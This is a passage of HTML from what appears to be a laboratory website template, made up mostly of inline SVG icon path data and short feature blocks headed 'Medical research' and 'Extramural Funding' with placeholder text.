                                                                                    d="M51.21875,14.078125c-0.1699219,0-0.3398438-0.0571289-0.4804688-0.1738281   c-0.3183594-0.265625-0.3603516-0.7382813-0.0957031-1.0566406c0.4853516-0.5810547,0.9326172-1.0888672,1.3798828-1.5966797   c0.4375-0.4960938,0.875-0.9916992,1.3476563-1.559082c0.1220703-0.1464844,0.4462891-0.5351563,0.4130859-0.7260742   c-0.0273438-0.1577148-0.3476563-0.3999023-0.5009766-0.5166016l-1.8203125-1.3818359   c-0.1787109-0.1357422-0.6523438-0.496582-0.8876953-0.4267578c-0.1220703,0.0356445-0.3027344,0.2250977-0.4335938,0.3637695   l-3.0712891,3.2392578c-0.2851563,0.3012695-0.7607422,0.3120117-1.0595703,0.0288086   c-0.3007813-0.2851563-0.3134766-0.7597656-0.0283203-1.0600586l3.0712891-3.2402344   c0.2490234-0.2626953,0.5888672-0.6210938,1.0996094-0.7714844c0.9677734-0.2797852,1.8085938,0.362793,2.2158203,0.671875   l1.8203125,1.3818359c0.3525391,0.2666016,0.9414063,0.7138672,1.0722656,1.4521484   c0.1533203,0.8774414-0.4267578,1.5727539-0.7382813,1.9462891c-0.4833984,0.5786133-0.9287109,1.0844727-1.375,1.590332   c-0.4384766,0.4975586-0.8779297,0.9956055-1.3525391,1.5654297C51.6464844,13.9863281,51.4335938,14.078125,51.21875,14.078125z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M45.2958984,34.53125L45.2958984,34.53125c-0.5722656-0.0004883-1.1337891-0.0742188-1.6708984-0.2202148   c-1.9335938-0.5258789-3.5703125-1.9804688-4.2714844-3.7963867c-0.7314453-1.894043-0.4140625-4.1235352,0.8085938-5.6806641   c1.0488281-1.3369141,1.6386719-1.625,2.9296875-2.2553711l0.2314453-0.1132813   c1.7363281-0.8525391,3.7685547-0.9291992,5.3388672-0.1777344c1.15625,0.5537109,2.1171875,1.550293,2.7060547,2.8071289   c1.0771484,2.2949219,0.7050781,5.1411133-0.9257813,7.0825195C49.2041016,33.6508789,47.2802734,34.53125,45.2958984,34.53125z    M46.2783203,23.2646484c-0.7714844,0-1.5644531,0.1894531-2.2949219,0.5473633L43.75,23.9262695   c-1.2382813,0.6049805-1.5712891,0.7675781-2.4082031,1.8339844c-0.9023438,1.1494141-1.1337891,2.8032227-0.5888672,4.2138672   c0.5322266,1.3798828,1.7832031,2.4868164,3.265625,2.8896484c0.4082031,0.1108398,0.8378906,0.1669922,1.2773438,0.1674805l0,0   c1.546875,0,3.0410156-0.6801758,3.9980469-1.8188477c1.2421875-1.4785156,1.5371094-3.7324219,0.7167969-5.4804688   c-0.4433594-0.9443359-1.1523438-1.6870117-1.9970703-2.0917969   C47.4941406,23.3911133,46.9101563,23.2646484,46.2783203,23.2646484z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M40.1933594,50.2592773c-0.2822266,0-0.5527344-0.159668-0.6796875-0.4316406   c-0.1757813-0.375-0.0146484-0.8217773,0.3603516-0.9975586c2.5263672-1.184082,4.5820313-3.34375,5.6396484-5.9248047   c1.0595703-2.581543,1.1113281-5.5625,0.1435547-8.1791992c-0.1435547-0.3886719,0.0546875-0.8198242,0.4423828-0.9638672   c0.3876953-0.1416016,0.8212891,0.0546875,0.9638672,0.4433594c1.0976563,2.965332,1.0390625,6.34375-0.1611328,9.269043   c-1.1992188,2.9243164-3.5283203,5.371582-6.3916016,6.7138672C40.4082031,50.2368164,40.2998047,50.2592773,40.1933594,50.2592773   z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M42.2070313,53.6040039c-0.2578125,0-0.5078125-0.1323242-0.6474609-0.3701172   c-0.2099609-0.3574219-0.0908203-0.8168945,0.2666016-1.0268555c1.9511719-1.1455078,4.1621094-2.4438477,5.5742188-4.3286133   c1.2998047-1.7338867,1.9023438-3.9389648,2.28125-5.6665039c0.4257813-1.9482422,0.5917969-3.4414063,0.5380859-4.840332   c-0.0664063-1.7060547-0.4970703-3.2504883-1.2460938-4.4672852c-0.2167969-0.3525391-0.1074219-0.8144531,0.2451172-1.0317383   c0.3544922-0.2182617,0.8144531-0.1069336,1.0322266,0.2456055c0.8837891,1.4355469,1.3916016,3.2324219,1.4667969,5.1958008   c0.0595703,1.5307617-0.1162109,3.140625-0.5712891,5.21875c-0.4111328,1.8759766-1.0732422,4.2807617-2.5449219,6.2451172   c-1.59375,2.1264648-3.9433594,3.5058594-6.015625,4.7231445C42.4667969,53.5708008,42.3359375,53.6040039,42.2070313,53.6040039z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M34.1054688,66.3422852c-0.0009766,0-0.0009766,0-0.0019531,0   c-5.4599609,0-10.9306641-0.0737305-14.5585938-0.1352539c-1.1132813-0.019043-2.4980469-0.0429688-3.6757813-0.7568359   c-1.0195313-0.6176758-1.5361328-1.7641602-1.5361328-3.4086914c0.0009766-1.6450195,0.5195313-2.734375,1.5839844-3.331543   c1.0087891-0.5654297,2.1572266-0.612793,3.1552734-0.612793L19.375,58.0981445l30.2675781,0.1992188   c0.6240234,0.0043945,1.3320313,0.0087891,2.0185547,0.2910156c1.0712891,0.4414063,1.8779297,1.5043945,2.1572266,2.84375   c0.1884766,0.9008789,0.5820313,2.7758789-0.4794922,3.7460938C52.8955078,65.5849609,52.0664063,66.3422852,34.1054688,66.3422852   z M19.0722656,59.597168c-0.8447266,0-1.7275391,0.0322266-2.4208984,0.4213867   c-0.3505859,0.1962891-0.8173828,0.6201172-0.8183594,2.0234375c0,1.0981445,0.265625,1.793457,0.8134766,2.125   c0.7705078,0.4667969,1.7382813,0.5195313,2.9238281,0.5400391c3.6220703,0.0620117,9.0830078,0.1352539,14.5332031,0.1352539   c15.6474609,0.0004883,17.9375-0.6157227,18.2666016-0.8046875c0.2421875-0.2265625,0.25-1.0112305-0.0205078-2.2983398   c-0.1367188-0.6586914-0.5400391-1.4672852-1.2587891-1.7636719c-0.4169922-0.1713867-0.9462891-0.1748047-1.4580078-0.1782227   L19.0722656,59.597168z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M45.1113281,59.6601563c-0.2861328,0-0.5595703-0.1650391-0.6845703-0.4433594   c-1.1982422-2.675293-2.6630859-5.2416992-4.3544922-7.6274414c-0.5126953-0.7241211-1.0761719-1.4643555-1.8095703-1.8623047   c-0.5898438-0.3193359-1.3027344-0.4287109-2.0576172-0.5449219c-0.3320313-0.0512695-0.6640625-0.1025391-0.9892578-0.1708984   c-2.5878906-0.5415039-4.4746094-2.3847656-6.2998047-4.1674805l-0.3144531-0.3061523   c-1.6484375-1.6044922-3.4492188-3.2197266-5.6669922-5.0830078c-0.7763672-0.652832-1.8154297-1.4140625-2.9658203-1.5083008   c-0.890625-0.074707-1.9775391,0.4326172-2.1464844,1.3056641c-0.1572266,0.8061523,0.4824219,1.6669922,0.8769531,2.1088867   c1.1708984,1.309082,2.7255859,2.2119141,4.3720703,3.1679688c2.0068359,1.1655273,4.0820313,2.3706055,5.4189453,4.3857422   c1.9736328,2.9785156,1.7060547,6.8803711,1.5107422,9.7290039c-0.0292969,0.4140625-0.4013672,0.7338867-0.7998047,0.6967773   c-0.4130859-0.0283203-0.7246094-0.3862305-0.6962891-0.7993164c0.234375-3.4160156,0.3007813-6.4355469-1.2646484-8.7973633   c-1.1425781-1.7231445-2.9785156-2.7890625-4.921875-3.9179688c-1.6748047-0.9726563-3.4072266-1.9785156-4.7363281-3.4648438   c-1.0175781-1.1367188-1.4443359-2.3110352-1.2324219-3.3955078c0.3320313-1.7143555,2.1845703-2.6396484,3.7421875-2.5141602   c1.5722656,0.1289063,2.8603516,1.059082,3.8076172,1.8549805c2.2460938,1.8876953,4.0732422,3.5258789,5.7490234,5.15625   l0.3154297,0.3085938c1.671875,1.6323242,3.3994141,3.3203125,5.5585938,3.7724609   c0.2998047,0.0625,0.6054688,0.1088867,0.9101563,0.15625c0.8486328,0.1303711,1.7255859,0.2651367,2.5449219,0.7084961   c1.0166016,0.5517578,1.7304688,1.4833984,2.3183594,2.3139648c1.7480469,2.465332,3.2617188,5.1171875,4.5,7.8813477   c0.1689453,0.3779297,0,0.8217773-0.3779297,0.9912109C45.3183594,59.6391602,45.2138672,59.6601563,45.1113281,59.6601563z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M18.9023438,55.6748047c-1.7353516,0-3.2666016-1.0200195-3.7216797-2.4794922   c-0.2539063-0.8085938-0.1337891-1.6513672,0.3203125-2.2543945c0.5537109-0.7363281,1.4599609-0.9599609,2.0595703-1.1074219   l3.1572266-0.7788086c0.4873047-0.1201172,1.0390625-0.2563477,1.6240234-0.2563477l0.1708984,0.0039063   c0.8173828,0.0371094,1.5351563,0.3789063,1.9677734,0.9370117c0.5712891,0.7373047,0.6152344,1.8564453,0.109375,2.7841797   c-0.4189453,0.7705078-1.0996094,1.2949219-1.7089844,1.706543c-1.4345703,0.9697266-2.7333984,1.4423828-3.9707031,1.4448242   H18.9023438z M22.3417969,50.2983398c-0.4023438,0-0.8408203,0.1079102-1.2646484,0.2124023l-3.1572266,0.7788086   c-0.5205078,0.128418-1.0048828,0.2670898-1.2207031,0.5537109c-0.1591797,0.2114258-0.1933594,0.565918-0.0869141,0.9038086   c0.2890625,0.9277344,1.3955078,1.4277344,2.2910156,1.4277344l-0.0009766,0.75l0.0058594-0.75   c0.9287109-0.0019531,1.953125-0.3901367,3.1328125-1.1875c0.4599609-0.3110352,0.9667969-0.6943359,1.2324219-1.1816406   c0.2177734-0.3999023,0.2265625-0.8828125,0.0214844-1.1474609c-0.1601563-0.2070313-0.4785156-0.3408203-0.8515625-0.3579102   L22.3417969,50.2983398z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M28.6904297,53.7167969c-0.0175781,0-0.0341797-0.0004883-0.0517578-0.0019531l-4.7490234-0.3237305   c-0.4130859-0.027832-0.7255859-0.3857422-0.6972656-0.7988281c0.0273438-0.4140625,0.3974609-0.7324219,0.7988281-0.6972656   l4.7490234,0.3237305c0.4130859,0.027832,0.7255859,0.3857422,0.6972656,0.7988281   C29.4111328,53.4135742,29.0810547,53.7167969,28.6904297,53.7167969z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M45.4804688,31.105957L45.4804688,31.105957c-0.96875,0-1.8515625-0.4365234-2.3623047-1.1674805   c-0.6806641-0.9746094-0.5390625-2.3730469,0.3144531-3.1176758c0.4326172-0.3759766,1.0253906-0.5883789,1.7148438-0.6147461   l0.1445313-0.0024414c0.7324219,0,1.3945313,0.2050781,1.9130859,0.5932617   c0.6865234,0.512207,1.0644531,1.324707,0.984375,2.1201172c-0.0576172,0.5737305-0.3574219,1.1289063-0.8212891,1.5244141   c-0.4003906,0.3393555-0.9091797,0.5595703-1.4736328,0.6367188C45.7578125,31.0966797,45.6201172,31.105957,45.4804688,31.105957z    M45.2919922,27.7036133c-0.4267578,0.0141602-0.7060547,0.1020508-0.8740234,0.2485352   c-0.2783203,0.2426758-0.3125,0.7807617-0.0693359,1.1279297c0.2607422,0.3735352,0.8085938,0.590332,1.3417969,0.5117188   c0.2773438-0.0375977,0.5273438-0.1420898,0.7060547-0.293457c0.1689453-0.144043,0.28125-0.3427734,0.3007813-0.53125   c0.0263672-0.265625-0.1298828-0.574707-0.3896484-0.7685547C46.0527344,27.8081055,45.6923828,27.7036133,45.2919922,27.7036133z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M31.6191406,59.4223633c-0.1347656,0-0.2714844-0.0361328-0.3945313-0.112793   c-0.3515625-0.2182617-0.4599609-0.6806641-0.2421875-1.0327148l1.3398438-2.1582031   c0.21875-0.3510742,0.6806641-0.4619141,1.0332031-0.2416992c0.3515625,0.2182617,0.4599609,0.6806641,0.2421875,1.0327148   l-1.3398438,2.1582031C32.1152344,59.2963867,31.8701172,59.4223633,31.6191406,59.4223633z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M35.2666016,59.5473633c-0.1855469,0-0.3701172-0.0678711-0.515625-0.2050781   c-0.3007813-0.284668-0.3134766-0.7597656-0.0292969-1.0605469c0.6035156-0.637207,1.1015625-1.3608398,1.4814453-2.1508789   c0.1787109-0.3730469,0.6230469-0.5322266,1.0009766-0.3510742c0.3730469,0.1791992,0.5302734,0.6274414,0.3505859,1.0004883   c-0.4472656,0.9306641-1.0332031,1.7827148-1.7431641,2.5327148C35.6640625,59.46875,35.4658203,59.5473633,35.2666016,59.5473633z   "
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M38.7539063,59.409668c-0.1923828,0-0.3857422-0.0737305-0.5322266-0.2211914   c-0.2919922-0.2939453-0.2900391-0.7685547,0.0039063-1.0605469c0.5507813-0.5478516,1.0292969-1.1674805,1.4238281-1.8413086   c0.2089844-0.3579102,0.6669922-0.4780273,1.0263672-0.269043c0.3574219,0.2089844,0.4775391,0.668457,0.2685547,1.0258789   c-0.4599609,0.7861328-1.0185547,1.5087891-1.6621094,2.1479492C39.1367188,59.3369141,38.9453125,59.409668,38.7539063,59.409668z   "
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M32.0058594,28.0283203c-0.1738281,0-0.3486328-0.0600586-0.4902344-0.1821289   c-0.3134766-0.2705078-0.3486328-0.7441406-0.078125-1.0576172l12.0556641-13.9750977   c0.2714844-0.3139648,0.7460938-0.3476563,1.0585938-0.078125c0.3134766,0.2705078,0.3486328,0.7441406,0.078125,1.0576172   L32.5742188,27.7680664C32.4257813,27.9399414,32.2158203,28.0283203,32.0058594,28.0283203z"
                                                                                    fill="#373684"></path>
                                                                            </g>
                                                                        </svg>
                                                                    </div>
                                                                </div>
                                                                <div class="media-body">
                                                                    <h3>Medical research</h3>
                                                                    <p>Quickly maximize timely deliverable.</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>


                                                    <div class="laboratory_empty_space" data-heightmobile="30"
                                                        data-heighttablet="30" data-heightdesktop="30"
                                                        style="height: 30px;">

                                                    </div>







                                                    <div
                                                        class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1531406369358">
                                                        <div class="wpb_wrapper">
                                                            <div class="media">
                                                                <div class="media-left">
                                                                    <div class="icon">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                            enable-background="new 0 0 70 70"
                                                                            id="Layer_1" version="1.1"
                                                                            viewBox="0 0 70 70" xml:space="preserve">
                                                                            <g>
                                                                                <path
                                                                                    d="M44.6630859,66.2207031l-19.1108398-0.0439453   c-1.934082-0.0039063-3.9345703-0.0078125-5.8945313-0.5166016c-2.2685547-0.5888672-4.0830078-1.8115234-5.1108398-3.4443359   c-0.9604492-1.5263672-1.3100586-3.5625-0.9838867-5.7324219c0.2827148-1.8798828,0.9921875-3.625,1.6782227-5.3134766   L27.1699219,21.828125c0.6591797-1.621582,0.9873047-2.8793945,1.253418-4.8056641   c0.1801758-1.2993164,0.3662109-3.8237305-0.4057617-6.1391602c-0.0693359-0.2080078-0.3476563-0.394043-0.7963867-0.6796875   c-0.1264648-0.0800781-0.2573242-0.1640625-0.390625-0.2539063c-1.6499023-1.1123047-1.2939453-2.7729492-1.1420898-3.4819336   c0.2963867-1.3837891,1.7724609-1.9404297,2.7495117-2.3085938c1.0527344-0.3974609,2.1728516-0.4194336,3.1611328-0.4384766   l7.703125-0.1479492c1.3632813,0,3.2802734,0.1748047,4.184082,1.6865234   c0.7856445,1.3125,1.3862305,2.6386719,0.1264648,4.4233398c-0.2680664,0.3798828-0.6738281,0.6708984-1.0654297,0.9521484   c-0.3076172,0.2207031-0.7724609,0.5546875-0.8168945,0.7441406c-0.6835938,2.9228516,0.0458984,7.1015625,0.6542969,9.9902344   c0.8056641,3.824707,2.3837891,7.503418,3.9101563,11.0610352L54.105957,50.640625   c0.8144531,1.9003906,1.6567383,3.8642578,1.9506836,6.0009766c0.3422852,2.4931641-0.1767578,4.7607422-1.4624023,6.3857422   C52.3745117,65.8339844,48.5092773,66.2207031,44.6630859,66.2207031z M39.3022461,5.0727539L31.628418,5.2207031   C30.71875,5.2382813,29.7783203,5.2563477,28.9672852,5.5625c-0.671875,0.253418-1.6870117,0.6362305-1.8120117,1.2197266   c-0.2001953,0.9335938-0.1743164,1.4599609,0.5141602,1.9243164c0.1220703,0.0820313,0.2421875,0.1582031,0.3574219,0.2319336   c0.5766602,0.3671875,1.1723633,0.746582,1.4135742,1.4702148c0.8686523,2.6049805,0.6665039,5.390625,0.46875,6.8193359   c-0.2817383,2.0371094-0.6474609,3.4370117-1.3496094,5.1645508L16.6308594,51.734375   c-0.6533203,1.6074219-1.3286133,3.2685547-1.5844727,4.9716797c-0.2729492,1.8154297,0.0004883,3.4882813,0.7700195,4.7109375   c0.8232422,1.3076172,2.3212891,2.2988281,4.2177734,2.7919922c1.7763672,0.4599609,3.6801758,0.4638672,5.5214844,0.4677734   l19.1074219,0.0439453c3.46875,0,6.9306641-0.3173828,8.7543945-2.6230469   c1.0151367-1.2832031,1.4355469-3.1972656,1.152832-5.2509766c-0.2661133-1.9365234-1.0678711-3.8066406-1.8432617-5.6142578   l-7.8110352-18.2109375c-1.5546875-3.6245117-3.1630859-7.3730469-3.9990234-11.3427734   c-0.6918945-3.2851563-1.390625-7.4633789-0.6474609-10.6411133c0.1728516-0.7382813,0.8261719-1.2075195,1.402832-1.6210938   c0.2910156-0.2094727,0.5922852-0.4257813,0.7148438-0.5991211c0.7324219-1.0371094,0.5302734-1.5883789-0.1879883-2.7880859   C41.809082,5.3764648,40.8886719,5.0727539,39.3022461,5.0727539z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M18.4995117,47c-0.4042969,0-0.737793-0.3222656-0.7490234-0.7294922   C17.7387695,45.8564453,18.0649414,45.5117188,18.4790039,45.5c5.4179688-0.1513672,10.6894531-0.3359375,15.9619141-0.5195313   c5.2416992-0.1835938,10.4838867-0.3671875,15.8706055-0.5185547c0.4228516-0.0087891,0.7587891,0.3144531,0.7705078,0.7285156   s-0.3144531,0.7597656-0.7285156,0.7714844c-5.3828125,0.1503906-10.621582,0.3339844-15.8603516,0.5175781   C29.2172852,46.6640625,23.9423828,46.8486328,18.5209961,47C18.5136719,47,18.5068359,47,18.4995117,47z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M25.0849609,42.3701172c-0.0053711,0-0.0102539,0-0.0151367,0l-4.7514648-0.0947266   c-0.4140625-0.0087891-0.7431641-0.3505859-0.7353516-0.7646484c0.0087891-0.4140625,0.3984375-0.7304688,0.7646484-0.7353516   l4.7514648,0.0947266c0.4140625,0.0087891,0.7431641,0.3505859,0.7353516,0.7646484   C25.8261719,42.0439453,25.4921875,42.3701172,25.0849609,42.3701172z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M27.0009766,38.4580078c-0.0214844,0-0.0429688-0.0009766-0.0649414-0.0029297   c-0.7485352-0.0634766-1.546875-0.0693359-2.3183594-0.0751953c-0.8007813-0.0048828-1.628418-0.0107422-2.4360352-0.0800781   c-0.4125977-0.0351563-0.71875-0.3984375-0.6831055-0.8105469c0.034668-0.4130859,0.3886719-0.7246094,0.8110352-0.6835938   c0.7485352,0.0634766,1.546875,0.0693359,2.3183594,0.0751953c0.8007813,0.0048828,1.628418,0.0107422,2.4360352,0.0800781   c0.4125977,0.0351563,0.71875,0.3984375,0.6831055,0.8105469C27.7138672,38.1630859,27.3862305,38.4580078,27.0009766,38.4580078z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M23.3334961,34.5131836c-0.3974609,0-0.7290039-0.3120117-0.7485352-0.7133789   c-0.0205078-0.4135742,0.2988281-0.765625,0.7124023-0.7856445l5.0834961-0.2495117   c0.4086914-0.0097656,0.765625,0.2988281,0.7856445,0.7124023c0.0205078,0.4135742-0.2988281,0.765625-0.7124023,0.7856445   l-5.0834961,0.2495117C23.3583984,34.5126953,23.3457031,34.5131836,23.3334961,34.5131836z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M30.0009766,30.5610352c-0.0063477,0-0.0126953,0-0.019043,0l-4.5864258-0.112793   c-0.4140625-0.0102539-0.7412109-0.3544922-0.7314453-0.7685547c0.0102539-0.4145508,0.3291016-0.753418,0.7685547-0.7314453   l4.5864258,0.112793c0.4140625,0.0102539,0.7412109,0.3544922,0.7314453,0.7685547   C30.7402344,30.2373047,30.40625,30.5610352,30.0009766,30.5610352z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M26.7856445,58.5869141L26.7856445,58.5869141c-0.1464844,0-0.2929688-0.0048828-0.4384766-0.0126953   c-1.0864258-0.0634766-1.9775391-0.3476563-2.6489258-0.8476563c-0.9951172-0.7373047-1.5917969-2.015625-1.5942383-3.4169922   c-0.003418-2.2421875,1.5297852-4.3212891,3.6455078-4.9443359c0.4204102-0.1230469,0.8618164-0.1855469,1.3125-0.1855469   c1.8344727,0,3.5463867,0.9970703,4.3613281,2.5400391c1.065918,2.0185547,0.421875,4.6962891-1.4350586,5.96875   C29.1303711,58.2763672,28.0229492,58.5869141,26.7856445,58.5869141z M27.0620117,50.6796875   c-0.3076172,0-0.6064453,0.0419922-0.8891602,0.125c-1.4667969,0.4316406-2.5712891,1.9375-2.5688477,3.5029297   c0.0014648,0.9150391,0.3803711,1.7636719,0.9887695,2.2148438c0.4331055,0.3222656,1.0522461,0.5087891,1.8408203,0.5537109   c0.1166992,0.0068359,0.234375,0.0107422,0.3520508,0.0107422c0,0,0,0,0.0004883,0   c0.6503906,0,1.5874023-0.1103516,2.3544922-0.6367188c1.2275391-0.8408203,1.6655273-2.6865234,0.956543-4.0292969   C29.5473633,51.3789063,28.3276367,50.6796875,27.0620117,50.6796875z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M33.7001953,46.0087891c-0.0341797,0-0.0688477-0.0019531-0.1040039-0.0068359   c-0.4101563-0.0566406-0.6967773-0.4355469-0.6396484-0.8457031c0.1958008-1.4150391,1.1533203-2.6796875,2.4995117-3.2998047   c1.2456055-0.5751953,2.7714844-0.5664063,4.081543,0.0244141c1.2055664,0.5439453,2.2353516,1.5830078,2.8266602,2.8525391   c0.175293,0.375,0.0126953,0.8212891-0.362793,0.9960938c-0.3759766,0.1757813-0.8222656,0.0117188-0.996582-0.3632813   c-0.4418945-0.9472656-1.2016602-1.7197266-2.0839844-2.1181641c-0.9189453-0.4130859-1.9790039-0.4238281-2.8369141-0.0302734   c-0.8725586,0.4033203-1.5170898,1.2441406-1.6420898,2.1435547   C34.3901367,45.7373047,34.0688477,46.0087891,33.7001953,46.0087891z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M43.7836914,61.7001953c-0.2504883,0-0.4975586-0.0302734-0.7348633-0.0898438   c-1.0839844-0.2734375-2.0087891-1.1826172-2.4130859-2.3740234c-0.2763672-0.8144531-0.2949219-1.6806641-0.0527344-2.4394531   c0.2763672-0.8632813,0.8798828-1.5683594,1.6552734-1.9335938c0.378418-0.1787109,0.8149414-0.2841797,1.2978516-0.3144531   c0.6728516-0.0488281,1.324707,0.0625,1.9023438,0.3125c0.6401367,0.2753906,1.1875,0.7333984,1.5419922,1.2910156   c0.4433594,0.6972656,0.6064453,1.5820313,0.4467773,2.4287109c-0.1459961,0.7773438-0.5600586,1.5205078-1.1660156,2.0927734   C45.5703125,61.3261719,44.6669922,61.7001953,43.7836914,61.7001953z M43.8217773,56.0390625   c-0.0634766,0-0.1274414,0.0019531-0.190918,0.0058594c-0.293457,0.0195313-0.546875,0.078125-0.7529297,0.1748047   c-0.3945313,0.1865234-0.71875,0.5732422-0.8662109,1.0341797c-0.1450195,0.4541016-0.1293945,0.9873047,0.0444336,1.5   c0.2387695,0.7041016,0.7724609,1.2539063,1.3588867,1.4013672c0.5751953,0.1435547,1.3022461-0.0878906,1.8168945-0.5722656   c0.3769531-0.3564453,0.6333008-0.8105469,0.7211914-1.2792969c0.0898438-0.4765625,0.0029297-0.9667969-0.2382813-1.3466797   c-0.1943359-0.3056641-0.503418-0.5605469-0.8691406-0.71875C44.5424805,56.1083984,44.1884766,56.0390625,43.8217773,56.0390625z"
                                                                                    fill="#373684"></path>
                                                                            </g>
                                                                        </svg>
                                                                    </div>
                                                                </div>
                                                                <div class="media-body">
                                                                    <h3>Extramural Funding</h3>
                                                                    <p>ullamcorper suscipit commodo non habent</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>


                                                    <div class="laboratory_empty_space" data-heightmobile="30"
                                                        data-heighttablet="30" data-heightdesktop="30"
                                                        style="height: 30px;">

                                                    </div>







                                                    <div
                                                        class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1531406375230">
                                                        <div class="wpb_wrapper">
                                                            <div class="media">
                                                                <div class="media-left">
                                                                    <div class="icon">
                                                                        <svg xmlns="http://www.w3.org/2000/svg"
                                                                            xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                            enable-background="new 0 0 70 70"
                                                                            id="Layer_1" version="1.1"
                                                                            viewBox="0 0 70 70" xml:space="preserve">
                                                                            <g>
                                                                                <path
                                                                                    d="M18.609375,66.0800781c-0.7612305,0-1.5507813-0.0507813-2.3203125-0.2392578   c-1.4667969-0.359375-2.6474609-1.2041016-3.2397461-2.3193359c-0.5473633-1.0322266-0.5688477-2.2158203-0.5864258-3.1669922   L11.847168,27.2675781c-0.0078125-0.4140625,0.3217773-0.7558594,0.7358398-0.7636719   c0.4296875-0.0214844,0.7563477,0.3222656,0.7641602,0.7363281l0.6157227,33.0869141   c0.0151367,0.8320313,0.0322266,1.7753906,0.4116211,2.4912109c0.3916016,0.7373047,1.2192383,1.3076172,2.2709961,1.5654297   c1.03125,0.2529297,2.1572266,0.2060547,3.2475586,0.1611328c1.4038086-0.0576172,2.8393555-0.1865234,3.6206055-1.0654297   c0.7080078-0.7939453,0.7597656-2.0527344,0.7514648-3.3818359l-0.1914063-33.1806641   c-0.0024414-0.4140625,0.331543-0.7519531,0.7456055-0.7539063c0.0014648,0,0.0029297,0,0.0043945,0   c0.4121094,0,0.7475586,0.3330078,0.75,0.7460938l0.1914063,33.1796875   c0.0092773,1.5673828-0.0698242,3.1972656-1.1308594,4.3886719c-1.171875,1.3173828-3.0302734,1.4990234-4.6801758,1.5654297   C19.5239258,66.0615234,19.0722656,66.0800781,18.609375,66.0800781z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M19.0102539,65.75c-0.0024414,0-0.0053711,0-0.0083008,0   c-0.4140625-0.0048828-0.7460938-0.34375-0.7416992-0.7578125l0.2172852-19.8310547   c0.0043945-0.4121094,0.3393555-0.7421875,0.75-0.7421875c0.0024414,0,0.0053711,0,0.0083008,0   c0.4140625,0.0048828,0.7460938,0.34375,0.7416992,0.7578125l-0.2172852,19.8310547   C19.7558594,65.4199219,19.4208984,65.75,19.0102539,65.75z"
                                                                                    fill="#373684"></path>
                                                                                <path
                                                                                    d="M11.4101563,43.7080078c-1.4150391,0-2.8374023-0.6972656-3.6450195-1.8642578   c-0.8237305-1.1904297-0.9677734-2.6435547-1.0449219-4.0292969c-0.2670898-4.8310547-0.1396484-9.7158203,0.3793945-14.5205078   c0.1533203-1.4238281,0.3896484-2.9052734,1.4204102-3.9990234c0.8842773-0.9375,2.1303711-1.3242188,3.3447266-1.6025391   c3.2314453-0.7382813,6.5493164-1.0253906,9.859375-0.8544922c1.5834961,0.0830078,3.6293945,0.296875,5.4106445,1.2197266   c1.9248047,0.9980469,3.2514648,2.7646484,3.4628906,4.6113281c0.074707,0.6552734,0.0214844,1.3125-0.0297852,1.9482422   c-0.0844727,1.0478516-0.1577148,1.9541016,0.3276367,2.5957031c0.5239258,0.6923828,1.5673828,0.8183594,2.1420898,0.8310547   c0.4335938,0.0058594,0.8652344-0.0234375,1.2983398-0.0546875c0.5766602-0.0429688,1.1723633-0.0878906,1.7856445-0.0429688   c1.4663086,0.1025391,2.628418,0.7431641,3.1879883,1.7568359c0.3735352,0.6748047,0.4462891,1.4892578,0.2041016,2.2949219   c-0.3032227,1.0087891-1.050293,1.9072266-1.9990234,2.4033203c-1.5239258,0.796875-3.2905273,0.7070313-4.7114258,0.6347656   c-0.5136719-0.0253906-1.0532227-0.0273438-1.6015625-0.0292969C29.1337891,35,26.7905273,34.9921875,25.0517578,33.6953125   c-0.3320313-0.2480469-0.4003906-0.7177734-0.152832-1.0498047c0.2470703-0.3320313,0.7177734-0.3984375,1.0493164-0.1533203   c1.3422852,1.0019531,3.3330078,1.0087891,5.2583008,1.0146484c0.5727539,0.0019531,1.1352539,0.0039063,1.671875,0.03125   c1.3012695,0.0664063,2.7797852,0.140625,3.9418945-0.4667969c0.5795898-0.3027344,1.0732422-0.8935547,1.2568359-1.5048828   c0.0883789-0.2939453,0.1459961-0.7294922-0.0800781-1.1376953c-0.3051758-0.5517578-1.0454102-0.9208984-1.980957-0.9863281   c-0.5043945-0.0332031-1.0224609,0.0029297-1.5703125,0.0429688C33.9799805,29.5195313,33.5,29.5517578,33.0039063,29.5439453   c-1.4609375-0.0341797-2.6342773-0.5400391-3.3046875-1.4267578c-0.8300781-1.0976563-0.7216797-2.4384766-0.6264648-3.6210938   c0.0478516-0.5898438,0.0927734-1.1464844,0.034668-1.6572266c-0.1552734-1.3564453-1.1757813-2.6787109-2.6630859-3.4492188   c-1.5170898-0.7871094-3.2768555-0.9746094-4.7983398-1.0537109c-3.1757813-0.1669922-6.3515625,0.1103516-9.4462891,0.8193359   c-1.137207,0.2597656-2.0126953,0.5585938-2.5878906,1.1689453c-0.7119141,0.7548828-0.8945313,1.9599609-1.0209961,3.1298828   